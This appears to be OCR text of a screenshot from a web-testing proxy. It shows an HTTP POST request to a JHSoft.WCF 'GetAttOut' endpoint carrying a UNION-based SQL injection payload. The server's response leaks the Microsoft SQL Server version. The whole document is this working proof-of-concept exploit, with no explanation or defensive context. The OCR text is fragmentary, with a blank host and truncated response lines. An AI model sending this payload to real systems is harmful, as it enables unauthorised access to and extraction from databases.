 Request
数据包扫描
热加载
构造请求
1 POST /jc6/JHSoft.WCF/TEST/GetAttOut HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
118.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8
9 1' union select null,null,@@version,null,null,null--
Responses
299bytes / 58ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E93A7E670F31E152FC9
4 Date: Thu, 11 Jan 2024 13:22:04 GMT
5 Connection: close
6 Content-Length: 299
7
8 {"attOEndTime":"Microsoft SQL Server 2012
\n\tCopyright (c) Microsoft Corporation\n\
(64-bit) on Windows NT 6.2 <X64> (Build 92
"attOReason":null,"success":"1","attODesti